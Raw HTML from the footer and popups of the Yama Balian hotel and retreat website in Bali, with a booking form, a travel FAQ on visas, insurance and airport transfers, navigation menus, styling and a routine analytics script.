					<section class="elementor-section elementor-top-section elementor-element elementor-element-8980417 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="8980417" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44f4e3b" data-id="44f4e3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1eed6 elementor-widget elementor-widget-image" data-id="ff1eed6" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:38,&quot;end&quot;:59}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="44" src="https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png" class="attachment-large size-large wp-image-354" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1b57e2a elementor-widget elementor-widget-text-editor" data-id="1b57e2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hotel, Retreats &amp; Community<br />Balian · Bali · Indonesia</p><p><small>2024 © YAMA BALIAN· </small><small>All Rights Reserved</small></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59890d4" data-id="59890d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ce5bbf elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3ce5bbf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>A temple to find your balance with community in nature.</h2>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-feefafe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="feefafe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-778eee7" data-id="778eee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58f9a00 elementor-widget elementor-widget-text-editor" data-id="58f9a00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Start a conversation</p>
<p><a href="mailto:namaste@yamabalian.com"><span style="color: #ffffff;">namaste@yamabalian.com</span><br></a><br><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">+62&nbsp;</a><b>811 3821 1411</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6c4e4f5 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c4e4f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-a36aa11" href="https://wa.link/fxe1i5" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6e90481" href="https://www.instagram.com/yama.balian/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e41bd3f" data-id="e41bd3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aa22bd elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6aa22bd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6aa22bd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://yamabalian.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://yamabalian.com/hotel-term-condition/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6aa22bd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://yamabalian.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://yamabalian.com/hotel-term-condition/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28902b4" data-id="28902b4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yama-theme-child/*","/wp-content/themes/yama-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'99f4b7fc4e192b189c85e3e972347b45'})})</script><style id="elementor-post-2373">.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2373 .elementor-element.elementor-element-3e33afb .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:25px;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-group > label, .elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-group > label{font-family:"Playfair Display", Sans-serif;font-size:15px;font-weight:500;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-type-html{padding-bottom:0px;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FDF0DF00;border-width:0px 0px 0px 0px;border-radius:21px 21px 21px 21px;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-field-group .elementor-select-wrapper select{background-color:#FDF0DF00;border-width:0px 0px 0px 0px;border-radius:21px 21px 21px 21px;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .e-form__buttons__wrapper__button-next{background-color:#FDF0DF00;color:var( --e-global-color-primary );}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-button[type="submit"]{background-color:#FDF0DF00;color:var( --e-global-color-primary );}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2373 .elementor-element.elementor-element-b3e53f5 .elementor-button{border-radius:20px 20px 20px 20px;}.elementor-2373 .elementor-element.elementor-element-b3e53f5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2373 .dialog-widget-content{background-color:var( --e-global-color-accent );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2373{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2373 .dialog-message{width:482px;height:auto;padding:7% 7% 7% 7%;}#elementor-popup-modal-2373 .dialog-close-button{display:flex;background-color:var( --e-global-color-primary );font-size:42px;}#elementor-popup-modal-2373 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-2373 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}</style>		<div data-elementor-type="popup" data-elementor-id="2373" class="elementor elementor-2373 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fc6f2dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc6f2dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff041a9" data-id="ff041a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e33afb elementor-widget elementor-widget-heading" data-id="3e33afb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Book your spot now!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b3e53f5 elementor-button-align-center elementor-widget elementor-widget-form" data-id="b3e53f5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Book Yoga Popup" aria-label="Book Yoga Popup">
			<input type="hidden" name="post_id" value="2373"/>
			<input type="hidden" name="form_id" value="b3e53f5"/>
			<input type="hidden" name="referer_title" value="High on Life Retreat - Yama Balian Bali" />

							<input type="hidden" name="queried_id" value="2342"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_229975e elementor-col-100">
												<label for="form-field-field_229975e" class="elementor-field-label elementor-screen-only">
								Subject							</label>
														<input size="1" type="text" name="form_fields[field_229975e]" id="form-field-field_229975e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_e98e014 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_e98e014]" id="form-field-field_e98e014" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_e98e014">I have read and understood the <a href="#terms-conditions" style="color:#111">Terms and Conditions </a> where Yama Balian & YogaCoach clearly communicates there are no cash refunds. This applies to this purchase and by clicking here, I agree with them
<br><br>




By submitting this application and payment to Yoga Coach, I acknowledge and understand the financial and time obligations required.<br><br></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_d75e883 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_d75e883]" id="form-field-field_d75e883" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_d75e883"> I agree with the disclaimer and waiver</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">SUBMIT</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-2515">.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2515 .elementor-element.elementor-element-76aaa12 .elementor-accordion-item{border-width:0px;}.elementor-2515 .elementor-element.elementor-element-76aaa12 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-2515 .elementor-element.elementor-element-76aaa12 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-2515 .elementor-element.elementor-element-76aaa12 .elementor-tab-title{background-color:var( --e-global-color-accent );}.elementor-2515 .elementor-element.elementor-element-76aaa12 .elementor-active .elementor-accordion-icon, .elementor-2515 .elementor-element.elementor-element-76aaa12 .elementor-active .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-2515 .elementor-element.elementor-element-76aaa12 .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-2515 .elementor-element.elementor-element-76aaa12 .elementor-tab-content{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:15px;font-weight:400;}#elementor-popup-modal-2515{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2515 .dialog-message{width:714px;height:auto;}#elementor-popup-modal-2515 .dialog-close-button{display:flex;top:-6px;background-color:var( --e-global-color-primary );}#elementor-popup-modal-2515 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-2515 .dialog-close-button{right:-59px;}body.rtl #elementor-popup-modal-2515 .dialog-close-button{left:-59px;}#elementor-popup-modal-2515 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-2515 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}}</style>		<div data-elementor-type="popup" data-elementor-id="2515" class="elementor elementor-2515 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a4d65bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4d65bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43da7d3" data-id="43da7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76aaa12 elementor-widget elementor-widget-accordion" data-id="76aaa12" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1241" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1241" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is required to travel to Indonesia?</a>
					</div>
					<div id="elementor-tab-content-1241" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1241"><ul class="ul1">
 	<li class="li1">Please double-check with your travel agent, as the travel rules in Indonesia are constantly changing.</li>
 	<li class="li1">You will need to be double vaccinated and download the International Vaccination Certificate (Australia only). If you aren’t vaccinated, you need an exemption letter.</li>
 	<li class="li1">Travel insurance that covers covid related costs.</li>
 	<li class="li1">You will need to complete a declaration form online before arriving at Denpasar Airport.</li>
 	<li class="li1">You will need to purchase a Visa on Arrival (VOA), which costs approx. AU$50.</li>
</ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1242" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1242" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What time should I arrive for the retreat?  </a>
					</div>
					<div id="elementor-tab-content-1242" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1242">We recommend arriving at 2 pm for check-in and being ready for the welcome ceremony at 4 pm.</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1243" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1243" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What time should I book my flight on the last day?</a>
					</div>
					<div id="elementor-tab-content-1243" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1243">We will start the last day with a group practice, breakfast and closing ceremony, then check out by 12 pm. We recommend booking your flight after 6 pm on the last day. We highly recommend giving yourself 1 or 2 days after the retreat to integrate the experience.</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1244" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1244" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I book an extra night at the same hotel the night before or after the retreat?</a>
					</div>
					<div id="elementor-tab-content-1244" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1244"><p>Yes, you sure can. Just email us at bookings@yamabalian.com</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1245" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1245" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How do I get from the airport to the retreat?</a>
					</div>
					<div id="elementor-tab-content-1245" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1245"><p>There are plenty of drivers available at the airport, it costs about IDR 650.000. Alternatively, we can help you organise a driver to pick you up from your hotel or airport &#8211; please contact yama to organise transport</p><p><strong>Yama Balian</strong><br />Jl. Pantai Balian<br />Lalangglingah – Selemadeg Barat<br />Tabanan Bali<br />Wa.: +62 811 3821 1411 namaste@yamabalian.com</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1246" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1246" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">If I come alone, will I get paired with someone in a room? Or can I opt for my own room?</a>
					</div>
					<div id="elementor-tab-content-1246" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1246">It’s entirely up to you! Sharing a room is slightly cheaper and is an opportunity to make a new friend. If you prefer to book a private room, this is also an option (private rooms are limited)</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1247" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1247" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Do I need travel insurance?</a>
					</div>
					<div id="elementor-tab-content-1247" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1247">Travel insurance is a prerequisite to attending the retreat.</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1248" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1248" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What kind of food do you offer?</a>
					</div>
					<div id="elementor-tab-content-1248" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1248">we cater for all food requirements &#8211; please notify us before the retreat </div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="69" class="elementor elementor-69 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;menu-yama&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-45a4eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45a4eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a993a8" data-id="0a993a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b886fbe elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b886fbe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-b886fbe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://yamabalian.com/accommodation/" title="Rooms &#038; Resort" class="elementor-item">Accommodation<span>Rooms &#038; Resort</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://yamabalian.com/dining/" class="elementor-item">Dining<span>We are what we eat</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://yamabalian.com/retreats/" class="elementor-item">Retreats<span>Our place, your temple</span></a></li>
